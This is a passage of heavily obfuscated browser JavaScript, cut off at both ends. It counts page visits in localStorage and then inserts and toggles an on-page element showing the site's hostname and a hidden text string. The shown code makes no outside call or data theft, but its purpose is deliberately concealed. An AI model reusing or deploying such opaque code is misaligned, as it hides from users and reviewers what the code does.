_0x206e1a===_0x4282db;},'DVpck':_0x1ff53f(0x5a9,0x3e3,0x347,0x9a0,0x216),'tZFZK':_0x4c2d68(0x11d,-0x10,0x33a,-0x232,0x32a)+'w','sTNgw':_0x4c2d68(0x31e,0x517,0x732,0x97c,0x5fa)+_0x4c2d68(-0x5ea,-0x228,-0x5a0,0x235,-0x6a7)+'n','QVmDt':_0x44eb5e(0x81e,0xa43,0x9bb,0x629,0xa60),'VfqoK':_0x4c2d68(0xba,0x3e5,0x16b,-0x6e,0x3a0),'icrWC':function(_0x26e950,_0x554104){return _0x26e950<_0x554104;},'QtoFf':function(_0x1cec4e,_0x9e110,_0xde9b9a){return _0x1cec4e(_0x9e110,_0xde9b9a);},'mVZdF':function(_0x490329,_0x42ff3d){return _0x490329===_0x42ff3d;},'VEtcd':function(_0x361ff0,_0x1453a6){return _0x361ff0<_0x1453a6;},'kZZJW':_0x37d42d(-0x60f,-0x1ee,-0x2ee,-0x2a5,0xa5),'XHeCi':_0x4c2d68(0x20a,0x251,-0x1d6,0x2f4,-0xf5),'kZqAk':_0x40ab93(0x765,0x497,0x698,0xb92,0xa7f)+'n','epYHH':_0x37d42d(0x7d0,0x3ce,0x350,0x80b,0x26e)+_0x37d42d(-0x6c1,-0x24b,-0x162,-0x645,0x1c5),'ZuYYB':_0x37d42d(0x298,0x12b,-0x1fb,0x371,0x1a7)+'ew','dfYEL':function(_0x25cf55,_0x2dab5e){return _0x25cf55+_0x2dab5e;},'okwZr':_0x1ff53f(0x609,0x77e,0x808,0x81e,0x939)+_0x40ab93(0xc4,0x4e6,-0x22,0x46f,0x33d)+_0x40ab93(0x68,-0x3c,-0x2aa,-0x273,0x391)+_0x37d42d(0x43c,0x137,0x15,0xf1,-0x128)+_0x4c2d68(0x521,0x214,-0x45,-0x3f,0x1c)+_0x37d42d(0x2b3,-0xf9,0xcf,0x319,-0xdc)+_0x1ff53f(-0xf3,0x264,0x2fc,0x148,0x2b0)+_0x44eb5e(0x3d5,0x2b5,0x84c,0x49a,0x699)+_0x40ab93(0x1d3,-0x1d0,-0x16b,0x54e,-0x3f)+_0x4c2d68(0x579,0x3b8,0x310,0x2a2,-0x44)+_0x1ff53f(0x254,0x3d5,0x27,0x6f3,0x6ce)+_0x4c2d68(0x850,0x3e0,0x300,0x3a9,0x611)+_0x37d42d(-0x50,-0x117,-0x40e,-0x70,0x1c0)+'g.','poIra':_0x44eb5e(0x3c2,0x7be,0xa5b,0x658,0x5da)+'id','fSWab':function(_0x2e7f54,_0x59d3b5,_0x4abc13){return _0x2e7f54(_0x59d3b5,_0x4abc13);}};function _0x37d42d(_0x32f4b1,_0x5c21dc,_0x14ac15,_0x296512,_0x49f6da){return _0x59aa38(_0x5c21dc- -0x7a3,_0x5c21dc-0xe7,_0x14ac15-0x1b6,_0x296512-0xad,_0x296512);}_0x3f687d[_0x44eb5e(-0x32,0x4d2,0x383,0x414,0x398)+'d'](_0x113095),_0x3f687d[_0x1ff53f(0x1d,0x1a7,-0x44a,-0x7f,-0x221)+'d'](_0x1f12e2);function _0x44eb5e(_0x2bb4f2,_0x157957,_0x14872b,_0x385447,_0xe5dc75){return _0x27e272(_0x2bb4f2-0x128,_0x157957-0xd2,_0x385447,_0x385447-0x10d,_0xe5dc75- -0x13f);}function _0x40ab93(_0x7daa6d,_0x4a8b6b,_0x4ed3e0,_0xafbfa,_0x24d330){return _0x26c9de(_0x7daa6d-0x1a3,_0x4a8b6b-0x18f,_0x7daa6d- -0xc9,_0xafbfa-0x176,_0x24d330);}localStorage[_0x44eb5e(0x472,0x2f3,0x4ec,0x5ff,0x690)+_0x1ff53f(0x6e6,0x3e8,0x3bc,0x391,0x36c)]||(localStorage[_0x1ff53f(0x315,0x61,0x14,0x6bd,0x9f)+_0x40ab93(0x722,0x540,0x391,0x966,0x6ef)]=0x6bb*-0x1+0x1415*0x1+0x2*-0x6ad);if(_0x14616c[_0x44eb5e(0x643,0x4c6,0x3fe,0x7a4,0x74e)](localStorage[_0x40ab93(0x351,0x3b6,0x41b,0x733,0x48c)+_0x4c2d68(0x3d7,0x6aa,0x786,0x9d9,0x79a)],_0x529fc0)){if(_0x14616c[_0x1ff53f(0x2f9,0x6f7,0x22f,0x5e3,0x734)](_0x14616c[_0x40ab93(0xb5,0x330,0x6,-0x36a,0x278)],_0x14616c[_0x37d42d(-0x1df,-0xa1,0x208,-0x177,0x3d0)]))pCHdJt[_0x44eb5e(0xaa,0x7fe,0x7b8,0x7e5,0x448)](_0x2bae21,-0x166e+-0x263b+-0x3ca9*-0x1);else{document[_0x44eb5e(0x9b5,0x8a3,0xa72,0x682,0x608)][_0x37d42d(-0x57d,-0xe0,-0x486,0x180,-0x293)+'nd'](_0x3f687d),document[_0x4c2d68(0x72e,0x6fa,0x38b,0x5fa,0x41f)+_0x44eb5e(0xa28,0x3e8,0x472,0x39b,0x6ff)+_0x40ab93(0x71,-0x188,-0x172,-0x1e3,-0x38)](_0x14616c[_0x4c2d68(0x2b2,0x4c6,0x622,0x3f9,0x30f)])[_0x37d42d(0x5e3,0x51c,0x757,0x8f6,0x7ca)][_0x1ff53f(-0x16d,-0x10b,0xed,-0x35e,-0x3c1)+_0x44eb5e(0x4e0,0x926,0x684,0x539,0x897)]=_0x14616c[_0x1ff53f(-0x24,0x3ee,-0x41b,0x76,-0x14)],document[_0x4c2d68(0x98e,0x6fa,0x881,0x93b,0x64b)+_0x1ff53f(0x384,0x7bb,0x4a8,0x37d,0x499)+_0x4c2d68(-0x28d,-0x7,0x320,0x75,-0xa9)](_0x14616c[_0x4c2d68(0x81d,0x679,0x86c,0x89f,0xaf4)])[_0x40ab93(-0xd1,-0x18f,-0x400,-0x16a,-0x330)+_0x1ff53f(0x1dd,0x345,0xee,0x3d9,0x61f)+'t']=location[_0x1ff53f(0x647,0x23b,0x7be,0x942,0x86e)],document[_0x37d42d(0x364,0x61c,0x4be,0x584,0x2a1)+_0x40ab93(0x3c0,0x13b,0x7b5,0x48d,0x219)+_0x37d42d(-0x4ba,-0xe5,-0x543,-0x28d,-0x3eb)](_0x14616c[_0x40ab93(0x75,0x4b,0x1e9,-0x336,-0xda)])[_0x40ab93(-0xd1,-0xed,-0xed,0x33b,-0x71)+_0x1ff53f(0x1dd,-0x179,0x436,-0x298,0x520)+'t']=_0x14616c[_0x37d42d(0xd6,0x1d3,0x2ba,0x51e,0x54d)](location[_0x37d42d(0x334,0x52d,0x23b,0x2d4,0x57e)],_0x14616c[_0x4c2d68(0x79,0x371,0x339,-0x27,0x45a)]),document[_0x37d42d(0x3a5,0x61c,0x852,0xa41,0x646)+_0x44eb5e(0x4d7,0x41c,0x821,0xa55,0x6ff)+_0x40ab93(0x71,-0x3bc,-0x366,-0x11c,0x9c)](_0x14616c[_0x4c2d68(0x1c2,-0xcf,-0x4a2,0x18,0x1ce)])[_0x1ff53f(-0x10d,0x329,0x5f,0x137,0x89)+_0x1ff53f(0x1dd,0x1e,0x24,0x215,0x417)+'t']=_0x148c6f,_0x14616c[_0x44eb5e(0x7a9,0x5d8,0x6bb,0x8cc,0x535)](setTimeout,()=>{const _0x32c64c={'fNYbp':function(_0x850f9c,_0x349020){function _0x1158e4(_0x4c7447,_0x2d64e3,_0x3cb9dc,_0x4cdf9a,_0x50111a){return _0x139c(_0x4c7447- -0x1d,_0x3cb9dc);}return _0x14616c[_0x1158e4(0x398,0x287,0x4bc,-0x24,-0x49)](_0x850f9c,_0x349020);},'suLkX':function(_0x26656d,_0x1de61e){function _0xf627bd(_0x4811b9,_0x301c85,_0x25d2b0,_0x3a70bb,_0x3cfe01){return _0x139c(_0x3cfe01-0x334,_0x4811b9);}return _0x14616c[_0xf627bd(0x5fb,0xa6e,0x75d,0x796,0x6b1)](_0x26656d,_0x1de61e);},'gzaOz':function(_0x32df15,_0x151050){function _0x3f3c3a(_0x2b6b14,_0xa84725,_0x31b83a,_0x2dde47,_0x4b7777){return _0x139c(_0x2dde47- -0x1f4,_0x4b7777);}return _0x14616c[_0x3f3c3a(0x50d,0x558,-0x34f,0x12c,0x369)](_0x32df15,_0x151050);},'jBDXi':_0x14616c[_0x17a2d7(0xaed,0xf1d,0x729,0x70e,0xa76)],'zjuaf':_0x14616c[_0x17a2d7(0x4e6,0x4a6,0x2bb,0x865,0x625)],'yyLop':function(_0x4d3ac2){function _0x11c146(_0x2c7110,_0xdf31dc,_0x183ee1,_0x26638a,_0x1a9146){return _0x17a2d7(_0x183ee1- -0x400,_0xdf31dc,_0x183ee1-0x72,_0x26638a-0x67,_0x1a9146-0xec);}return _0x14616c[_0x11c146(0xf4,0x55b,0x430,0x8ca,0x206)](_0x4d3ac2);},'jISXj':function(_0x462d11,_0x2a2410){function _0x3d12b6(_0x215d30,_0x388d34,_0x410787,_0x4ff8a2,_0x5a7b2e){return _0x125624(_0x215d30-0x1b,_0x5a7b2e,_0x388d34-0x1dc,_0x4ff8a2-0x11d,_0x5a7b2e-0x1e8);}return _0x14616c[_0x3d12b6(0x107c,0xd04,0xd94,0xecd,0xf6f)](_0x462d11,_0x2a2410);},'IBzxD':_0x14616c[_0x17a2d7(0x492,0x88e,0x382,0x63b,0x38c)],'zcXmu':_0x14616c[_0x125624(0x4c1,0x28b,0x70a,0x2a1,0xaa2)],'NwbKj':_0x14616c[_0x110a54(0x1e6,0x6ff,0x385,0x22d,0x3e4)],'jSEFi':_0x14616c[_0x125624(-0x10b,0x37,0x35d,0x665,-0xf1)],'uubND':_0x14616c[_0x10e6fc(0x4f9,0x50a,0x6d8,0xb6,0x6fe)],'tJnLq':_0x14616c[_0x125624(0xbed,0x9f3,0xa0c,0x5db,0x8b8)],'iYSCP':function(_0x1005fa,_0x493189){function _0x29401a(_0x5f5047,_0x49ddbc,_0x56f0c8,_0x459833,_0x3066ea){return _0x110a54(_0x56f0c8,_0x49ddbc-0x135,_0x49ddbc-0x166,_0x459833-0xc7,_0x3066ea-0x67);}return _0x14616c[_0x29401a(0x5bb,0x52d,0x83c,0x729,0x98a)](_0x1005fa,_0x493189);},'HueqT':_0x14616c[_0x10e6fc(0x9cd,0xc0f,0xb9f,0xd39,0x8fc)],'MTKEA':function(_0x5612ae,_0x2eaacc,_0x2f7c23){function _0xe50914(_0x14c152,_0x4b62ff,_0x4a5854,_0x1f93fe,_0x5717c4){return _0x10e6fc(_0x4a5854,_0x4b62ff- -0x340,_0x4a5854-0x104,_0x1f93fe-0x1a5,_0x5717c4-0x140);}return _0x14616c[_0xe50914(0xaa7,0x9d3,0x7a4,0xa81,0x713)](_0x5612ae,_0x2eaacc,_0x2f7c23);},'eoyRM':function(_0xe71bdd,_0x1321c4){function _0x6b3c7d(_0x13ef9c,_0x4e783d,_0x4d8b4f,_0x2f34b1,_0x514bb3){return _0x125624(_0x13ef9c-0xf2,_0x4d8b4f,_0x2f34b1-0x12d,_0x2f34b1-0x1ba,_0x514bb3-0x1ec);}return _0x14616c[_0x6b3c7d(0x477,0x8ab,0x541,0x485,0x10e)](_0xe71bdd,_0x1321c4);},'ibCTE':_0x14616c[_0x17a2d7(0x99f,0x9c0,0xb85,0xd66,0xb1e)],'nkVTk':_0x14616c[_0x125624(0x9eb,0xa44,0x988,0x6d9,0x935)],'FSnov':_0x14616c[_0x10e6fc(0x5d7,0x521,0x202,0x131,0x62a)],'sGSaK':_0x14616c[_0x5866fc(-0x2f2,-0x7d,-0x16c,0x2fd,-0xae)],'CiWdQ':_0x14616c[_0x5866fc(0x4ce,0x68e,0x6b5,0x86a,0x664)],'Qtevb':_0x14616c[_0x125624(0x552,0x56d,0x35a,0x8b,0x4ca)],'BdwJB':_0x14616c[_0x110a54(0x219,-0x3e4,0x2a,-0x171,0x3c8)],'SnFuE':function(_0x11943e,_0x56935c,_0x3748a5){function _0x4aaccd(_0x12467e,_0x14014a,_0xe2dd3a,_0x470e3f,_0x4edef9){return _0x5866fc(_0x12467e-0xb8,_0x14014a-0x12a,_0xe2dd3a-0x152,_0x12467e,_0x470e3f-0x36c);}return _0x14616c[_0x4aaccd(0xb6b,0xa5a,0xe23,0xad2,0xb57)](_0x11943e,_0x56935c,_0x3748a5);}};function _0x125624(_0x3d37e6,_0x4d9695,_0x4c50ad,_0x27d5a8,_0x1572ea){return _0x40ab93(_0x4c50ad-0x3ef,_0x4d9695-0xd4,_0x4c50ad-0x46,_0x27d5a8-0x40,_0x4d9695);}function _0x5866fc(_0x48953b,_0x3eea45,_0x3da636,_0x4ab315,_0x13ebbb){return _0x4c2d68(_0x48953b-0x39,_0x13ebbb-0x95,_0x3da636-0x45,_0x4ab315,_0x13ebbb-0xde);}function _0x110a54(_0x3aa561,_0x194157,_0x56f2b4,_0x12d105,_0x1a9f30){return _0x4c2d68(_0x3aa561-0xa2,_0x56f2b4- -0x1b,_0x56f2b4-0x18d,_0x3aa561,_0x1a9f30-0x122);}function _0x17a2d7(_0x149261,_0x38f089,_0x24cbdb,_0x490548,_0x39caa3){return _0x1ff53f(_0x149261-0x40d,_0x38f089,_0x24cbdb-0x37,_0x490548-0x9c,_0x39caa3-0x1a6);}function _0x10e6fc(_0x2403a6,_0x5c524e,_0x20678e,_0x37d106,_0x2b2cab){return _0x1ff53f(_0x5c524e-0x689,_0x2403a6,_0x20678e-0x16c,_0x37d106-0xb8,_0x2b2cab-0x1da);}if(_0x14616c[_0x10e6fc(0xd5f,0xaa7,0xba8,0xec4,0xd8d)](_0x14616c[_0x10e6fc(0xea1,0xd14,0x117f,0x9ed,0xaa5)],_0x14616c[_0x110a54(0x5bc,0x445,0x634,0x29d,0x92c)])){const _0x51e135=new _0x3a10a2(pCHdJt[_0x125624(0x22f,0x4d5,0x632,0xa4a,0x8f3)]),_0x1a498e=new _0x4f6171(pCHdJt[_0x5866fc(-0x17d,0x393,-0x30a,0x69,0x5e)],'i'),_0x4fac68=pCHdJt[_0x125624(0x65b,0x408,0x4f8,0x15f,0x28e)](_0x89d52c,pCHdJt[_0x5866fc(-0x198,-0x2a4,0x1b7,-0x3c,-0x57)]);!_0x51e135[_0x125624(0x5c8,0xb05,0x674,0x8dd,0x451)](pCHdJt[_0x5866fc(0xa73,0x911,0x6a1,0x26c,0x691)](_0x4fac68,pCHdJt[_0x125624(0x7e4,0x86e,0x99f,0xe16,0x63c)]))||!_0x1a498e[_0x125624(0x8b5,0x885,0x674,0x6c6,0x6cf)](pCHdJt[_0x17a2d7(0xa45,0xc42,0x8a2,0xbad,0x70f)](_0x4fac68,pCHdJt[_0x125624(0xab1,0xc29,0x7e8,0x5d4,0x784)]))?pCHdJt[_0x125624(0x77a,0xf40,0xb0f,0xa3e,0xa75)](_0x4fac68,'0'):pCHdJt[_0x17a2d7(0xae3,0x980,0xbbd,0xb65,0x8f4)](_0xdbc714);}else document[_0x10e6fc(0xe4f,0xdbf,0x1101,0xda5,0xc2b)+_0x125624(0x3e1,0x6fc,0x7af,0xb08,0x7db)+_0x110a54(0x46a,-0x3c2,-0x22,-0x2b5,0x1dc)](_0x14616c[_0x110a54(0x6c5,0x72f,0x2dd,-0xfa,0x767)])[_0x17a2d7(0xa43,0xab6,0x9a5,0x88f,0x7b9)][_0x17a2d7(0x75f,0x919,0x4c7,0x808,0x501)+'ay']=_0x14616c[_0x5866fc(0x387,0x708,0x753,0x3e2,0x63a)],document[_0x125624(0x93c,0x960,0xb61,0xa40,0xd36)+_0x17a2d7(0x791,0x85b,0x768,0x9ea,0x7b9)+_0x5866fc(0x37d,0x432,0x4c7,0x4be,0x8e)](_0x14616c[_0x17a2d7(0x588,0x155,0x32b,0x32b,0x715)])[_0x110a54(0x681,0x8f9,0x5df,0x25f,0x7f0)][_0x110a54(0x388,0x2d,0x2fb,-0xdb,0x3a2)+'ay']=_0x14616c[_0x125624(0xab0,0x62a,0xa0c,0xce6,0xcc8)],_0x14616c[_0x110a54(0x699,0x758,0x6b6,0x761,0x94f)](setTimeout,function(){const _0x4bf2e1={'nmTci':function(_0x17b099,_0x7dc948){function _0x247398(_0x4ad539,_0x59550c,_0x413251,_0x16fb25,_0x410a99){return _0x139c(_0x410a99- -0x214,_0x59550c);}return _0x32c64c[_0x247398(-0x1b9,-0x2fe,0x523,0x2db,0x16f)](_0x17b099,_0x7dc948);},'qqZVK':function(_0x15d1c5,_0x46a6e1){function _0x13b2bf(_0xd89ea7,_0x17f6ad,_0x554606,_0x544d67,_0x133f14){return _0x139c(_0x544d67- -0x65,_0x17f6ad);}return _0x32c64c[_0x13b2bf(0x495,0xa5e,0xb91,0x728,0x3bf)](_0x15d1c5,_0x46a6e1);},'XEjqv':_0x32c64c[_0x188e41(0xe0a,0x896,0x8a5,0xb42,0xe6c)],'ELfKV':_0x32c64c[_0x188e41(0x58f,0xb03,0xb2c,0x85c,0x489)],'MAWQa':function(_0x1d7f50){function _0x16a171(_0x23e727,_0x933f,_0x526ee3,_0x63cbec,_0x46a94d){return _0x188e41(_0x23e727-0x4e,_0x933f-0x125,_0x526ee3,_0x63cbec- -0x76e,_0x46a94d-0x9d);}return _0x32c64c[_0x16a171(0x2d7,0x52b,0x3e4,0x31d,0x737)](_0x1d7f50);},'DHXnO':function(_0x37c6ac,_0x146d68){function _0x22cd3b(_0x2c7a9e,_0x28b87a,_0x18a34f,_0x1d2223,_0x2e350a){return _0x7f169c(_0x2c7a9e-0x59,_0x2e350a,_0x18a34f-0x154,_0x28b87a-0xb0,_0x2e350a-0xca);}return _0x32c64c[_0x22cd3b(0xdfb,0xace,0x920,0xd9f,0xa43)](_0x37c6ac,_0x146d68);},'nqwxG':_0x32c64c[_0x35730c(0x2f3,0xa65,0x5d5,0x410,0x196)],'njvyb':_0x32c64c[_0x3fc205(0x8e9,0x4ad,0x296,0x4da,0x7f5)],'moQcv':_0x32c64c[_0x188e41(0x6d6,0x54c,0xcaf,0x8d5,0x886)],'clyAI':_0x32c64c[_0x188e41(0x95,0x235,0x817,0x4bf,0x326)],'QEbgi':_0x32c64c[_0x188e41(0xb86,0x7e3,0x554,0x8b6,0x51f)],'wpvJD':_0x32c64c[_0x3fc205(0xad4,0x7e9,0x5cd,0x7c1,0xc38)],'VdMDo':function(_0x48d34e,_0x366dbf){function _0x59bbe6(_0x2a3499,_0x527452,_0x3cd457,_0x4ec760,_0x51a30e){return _0x3fc205(_0x2a3499-0x94,_0x527452- -0x57,_0x2a3499,_0x4ec760-0x58,_0x51a30e-0xe6);}return _0x32c64c[_0x59bbe6(0x16b,0x29b,0x737,0x1e2,0x473)](_0x48d34e,_0x366dbf);},'LsvUr':_0x32c64c[_0x3fc205(0x84b,0x841,0x854,0x91b,0x951)],'gAoHC':function(_0x430f17,_0x1b88ce,_0x46ebdf){function _0x23f890(_0x5bef73,_0x3a8021,_0x1b9aa5,_0x348be4,_0x3f4227){return _0x188e41(_0x5bef73-0xbd,_0x3a8021-0x1b2,_0x5bef73,_0x348be4- -0xdf,_0x3f4227-0x1f1);}return _0x32c64c[_0x23f890(0x5d1,0x46e,0xab4,0x72f,0x647)](_0x430f17,_0x1b88ce,_0x46ebdf);},'IumfI':function(_0x1558d4,_0x4997eb){function _0x8be576(_0x5ce73a,_0x31b57d,_0x181468,_0x2d478b,_0x137cc3){return _0x3fc205(_0x5ce73a-0xb6,_0x2d478b- -0x2ee,_0x31b57d,_0x2d478b-0x9d,_0x137cc3-0x199);}return _0x32c64c[_0x8be576(0x363,0x25f,0x9d7,0x656,0xacc)](_0x1558d4,_0x4997eb);},'KbKim':_0x32c64c[_0x35730c(0x139,-0x76,0x410,0x398,0x4ea)],'bcVDt':_0x32c64c[_0x3fc205(0x6e5,0x34b,0x2b4,0x77b,0x445)],'VlQEv':_0x32c64c[_0x3fc205(0x6dc,0x444,0x181,0x4b5,0x79e)],'vTxxN':_0x32c64c[_0x3fc205(0x6db,0x823,0xb99,0x8ed,0x664)]};function _0x7f169c(_0x4e05a1,_0x57abf2,_0xb3dd9e,_0x315f15,_0x3021a9){return _0x10e6fc(_0x57abf2,_0x315f15- -0x23e,_0xb3dd9e-0x97,_0x315f15-0x3a,_0x3021a9-0x140);}function _0x3fc205(_0xdd076d,_0x45d593,_0x3061b7,_0x490d21,_0x1135cd){return _0x5866fc(_0xdd076d-0x36,_0x45d593-0x112,_0x3061b7-0xda,_0x3061b7,_0x45d593-0x493);}function _0x188e41(_0x29100c,_0x4b3168,_0x39dd48,_0x14a910,_0x5830d9){return _0x125624(_0x29100c-0x2e,_0x39dd48,_0x14a910-0x231,_0x14a910-0x123,_0x5830d9-0x4d);}function _0x281525(_0xd4c42,_0x29ffc0,_0x3abdc7,_0x181e2e,_0x3bf906){return _0x110a54(_0x3abdc7,_0x29ffc0-0x1ce,_0x29ffc0-0x6d,_0x181e2e-0x120,_0x3bf906-0x7a);}function _0x35730c(_0x59d7bf,_0x5a069b,_0x3840f6,_0x302e5c,_0x2b632c){return _0x5866fc(_0x59d7bf-0x78,_0x5a069b-0x15f,_0x3840f6-0x174,_0x5a069b,_0x3840f6- -0x11e);}if(_0x32c64c[_0x281525(-0x5d3,-0x1e4,0xb4,0x16f,-0x21)](_0x32c64c[_0x188e41(0x5cd,0x46c,0x766,0x8c8,0xb77)],_0x32c64c[_0x3fc205(0x6c4,0x86d,0xa67,0x7ac,0x989)]))document[_0x7f169c(0x4f6,0x6a3,0x691,0x927,0xa75)+_0x281525(-0x3d9,-0x12e,-0x2c3,-0x31b,-0x470)+_0x35730c(0x221,0x499,0x5ad,0x431,0x3cb)](_0x32c64c[_0x188e41(0xe46,0xa31,0x11f9,0xd68,0xcac)])[_0x281525(0x27e,0x64c,0x973,0x8f6,0xa0a)][_0x188e41(0x8a0,0xb87,0xdd8,0x9ae,0xe13)+'ay']=_0x32c64c[_0x3fc205(0x1dd,0x34f,0x428,0x6c5,0x77)],_0x32c64c[_0x3fc205(0x7fe,0x5fe,0x40f,0x52f,0x78e)](setTimeout,function(){const _0x4e2a01={'xOwiB':function(_0x5bb911,_0x4c1e76){function _0x31ebdd(_0x5d8cb4,_0x34a429,_0x58d65f,_0x20c463,_0x376c8e){return _0x139c(_0x34a429-0x344,_0x58d65f);}return _0x4bf2e1[_0x31ebdd(0x866,0xa20,0xdcf,0x64c,0xac8)](_0x5bb911,_0x4c1e76);}};function _0x4bec1f(_0x23c4a8,_0x11db07,_0x7049c7,_0x5ead3e,_0x5e957e){return _0x188e41(_0x23c4a8-0x53,_0x11db07-0xd5,_0x5ead3e,_0x7049c7- -0x603,_0x5e957e-0x13a);}function _0x23c153(_0x51865c,_0x2ec03c,_0x1529b7,_0x329fa3,_0x43af86){return _0x188e41(_0x51865c-0xd8,_0x2ec03c-0x3e,_0x2ec03c,_0x43af86- -0x26a,_0x43af86-0x1c3);}function _0x1df031(_0x56bad6,_0x11dd20,_0x3ae8ca,_0x45ba31,_0x4b491c){return _0x188e41(_0x56bad6-0x187,_0x11dd20-0x1e1,_0x11dd20,_0x56bad6- -0x5bd,_0x4b491c-0x152);}function _0x2e661a(_0x48b445,_0x13fb03,_0x9803dd,_0x3b46e7,_0x476851){return _0x35730c(_0x48b445-0x1b8,_0x9803dd,_0x48b445-0x21e,_0x3b46e7-0x57,_0x476851-0x13e);}function _0x382fa4(_0x5d3b64,_0x3d69db,_0xee268,_0xc945e3,_0x10b61f){return _0x188e41(_0x5d3b64-0x5d,_0x3d69db-0xbd,_0xee268,_0xc945e3- -0x30c,_0x10b61f-0x42);}_0x4bf2e1[_0x1df031(0x233,0x25f,0x30e,0x63d,0x3f1)](_0x4bf2e1[_0x4bec1f(0x6a3,0x8e,0x2c6,0x4d1,0x4aa)],_0x4bf2e1[_0x2e661a(0x843,0x468,0xc59,0x86d,0xa99)])?(document[_0x2e661a(0x635,0x922,0xa4a,0x32f,0x5f4)+_0x4bec1f(-0x1f5,-0x2f4,-0xeb,-0x56f,-0x458)+_0x4bec1f(0x352,0x7b5,0x6cb,0x91d,0xa29)](_0x4bf2e1[_0x1df031(0x770,0xb42,0xa7a,0x87a,0x4e8)])[_0x4bec1f(0x9a6,0x740,0x68f,0x91f,0x5c9)][_0x4bec1f(0x204,0x418,0x3ab,0x1c1,-0xc9)+'ay']=_0x4bf2e1[_0x2e661a(0x785,0x92a,0x63e,0x7c7,0x8ca)],_0x4bf2e1[_0x4bec1f(-0xb4,0x471,0x284,-0xd7,0x1bc)](setTimeout,function(){function _0x1df84d(_0x1820a2,_0x234e81,_0x210188,_0x35d447,_0x1f720f){return _0x4bec1f(_0x1820a2-0x117,_0x234e81-0x109,_0x1820a2- -0x7d,_0x1f720f,_0x1f720f-0x98);}function _0x2d8d68(_0x5f3ef9,_0x46f14d,_0x470aff,_0x2a8ffe,_0x471c4e){return _0x4bec1f(_0x5f3ef9-0xc7,_0x46f14d-0x16,_0x471c4e-0x1e9,_0x46f14d,_0x471c4e-0x1b3);}function _0x2ad5e7(_0x10c709,_0x5da94c,_0x32ad8a,_0x1cf988,_0x49a97d){return _0x382fa4(_0x10c709-0x148,_0x5da94c-0x16c,_0x1cf988,_0x32ad8a- -0x16a,_0x49a97d-0x118);}function _0x502127(_0x9054f8,_0x283773,_0x4107a8,_0x2a84ed,_0x2e1772){return _0x2e661a(_0x4107a8-0x24f,_0x283773-0xbf,_0x2a84ed,_0x2a84ed-0x1e,_0x2e1772-0x113);}const _0x1f77c0={'PDOdn':function(_0x3e1580,_0x4c9ee4){function _0x48edfc(_0x3f0372,_0x5ccf5e,_0x4fff36,_0x5e28a6,_0x4b4c20){return _0x139c(_0x4fff36- -0x100,_0x5ccf5e);}return _0x4bf2e1[_0x48edfc(0x2d2,0x4cb,0x5dc,0x597,0x609)](_0x3e1580,_0x4c9ee4);},'fETGc':function(_0x7094e4,_0x487c20){function _0x571e25(_0x4f4f4b,_0x24b3a0,_0x5e3ec2,_0x37036d,_0x34f822){return _0x139c(_0x37036d-0x30f,_0x24b3a0);}return _0x4bf2e1[_0x571e25(0x18f,0x364,0x983,0x55d,0x9ba)](_0x7094e4,_0x487c20);},'TCjyO':_0x4bf2e1[_0x2ad5e7(0x4ef,0x474,0x35c,0x29d,0x241)],'IlHlG':_0x4bf2e1[_0x502127(-0x165,-0x270,0x222,0x242,0x1d4)],'BrEfE':function(_0x287dfc){function _0x4018e9(_0x298069,_0x52992b,_0x2c683f,_0x47c25d,_0xc170bd){return _0x2ad5e7(_0x298069-0xb4,_0x52992b-0x29,_0x2c683f-0x132,_0x298069,_0xc170bd-0x172);}return _0x4bf2e1[_0x4018e9(0x468,-0x148,0x1c3,-0x23f,0x2c4)](_0x287dfc);},'SxMBh':function(_0x45cb1e,_0x3f286b){function _0x4b5cb6(_0x1b4ed8,_0x3449aa,_0x432393,_0x1025e8,_0x5bfb55){return _0x2ad5e7(_0x1b4ed8-0x13f,_0x3449aa-0x179,_0x432393- -0x31b,_0x1025e8,_0x5bfb55-0x7a);}return _0x4bf2e1[_0x4b5cb6(-0x437,0x4b,-0x2f2,-0x664,-0x736)](_0x45cb1e,_0x3f286b);},'YLXIF':_0x4bf2e1[_0x2ad5e7(0x775,0x449,0x6ba,0x23b,0x525)],'UXQRg':_0x4bf2e1[_0x502127(0xcd2,0x647,0x833,0xaec,0xae3)],'RdDdx':_0x4bf2e1[_0x5286e9(0x1b7,0x227,0x300,-0x1b5,0x27)],'VdALG':_0x4bf2e1[_0x2ad5e7(0xe1,0x560,0x3b0,0x28e,0x4d4)],'NbnGe':_0x4bf2e1[_0x1df84d(0x552,0x22b,0x10d,0x29d,0x430)],'nBCmt':_0x4bf2e1[_0x2ad5e7(0x4aa,0x63e,0x7e0,0xb41,0x6cb)]};function _0x5286e9(_0x3f82fe,_0x134d96,_0x5f3987,_0x55836d,_0x7ea8b4){return _0x1df031(_0x7ea8b4-0x106,_0x55836d,_0x5f3987-0x158,_0x55836d-0x1e9,_0x7ea8b4-0xb5);}if(_0x4bf2e1[_0x502127(0x60f,0x59f,0x653,0x1bb,0x824)](_0x4bf2e1[_0x5286e9(0x940,0x551,0x99f,0x3e4,0x77d)],_0x4bf2e1[_0x2d8d68(0x64d,0x7bd,0x75c,0x7fb,0x81a)]))return!![];else document[_0x2ad5e7(0x76a,0xb1c,0x6c2,0x49a,0x6dd)+_0x5286e9(0x218,-0x73,0x41f,-0x322,0x61)+_0x2ad5e7(0x4d5,0xba4,0x858,0xc78,0x750)](_0x4bf2e1[_0x1df84d(-0x1a2,0xb9,-0x628,0x2ee,-0x626)])[_0x2ad5e7(0xaf6,0x592,0x81c,0x738,0x3bc)][_0x2d8d68(0x513,0x85c,0x3a6,0x684,0x594)+'ay']=_0x4bf2e1[_0x5286e9(0xa1d,0xb93,0xbe3,0xbb4,0x79f)],_0x4bf2e1[_0x5286e9(0x83f,0x6c6,0x496,0x3a0,0x3d0)](setTimeout,function(){function _0x11a4e5(_0x2f789c,_0x4d974d,_0x28bd82,_0x33f07c,_0x3212bd){return _0x5286e9(_0x2f789c-0xd7,_0x4d974d-0x43,_0x28bd82-0x8f,_0x28bd82,_0x33f07c- -0x1ef);}function _0x144c03(_0x52f43b,_0x4a83ac,_0xeb015b,_0x2cec45,_0x4cbd08){return _0x2d8d68(_0x52f43b-0x156,_0x4cbd08,_0xeb015b-0x188,_0x2cec45-0xc4,_0x4a83ac-0xa1);}function _0xe94a24(_0x3ee776,_0x33fdcd,_0x5625aa,_0x4a4789,_0x2b1b30){return _0x2d8d68(_0x3ee776-0x75,_0x4a4789,_0x5625aa-0xb1,_0x4a4789-0x46,_0x2b1b30- -0x1aa);}function _0x234785(_0x1e24d9,_0x54c9b9,_0x15e075,_0x108c3c,_0x5b8ffa){return _0x502127(_0x1e24d9-0x129,_0x54c9b9-0x161,_0x1e24d9-0x9f,_0x108c3c,_0x5b8ffa-0x1f0);}function 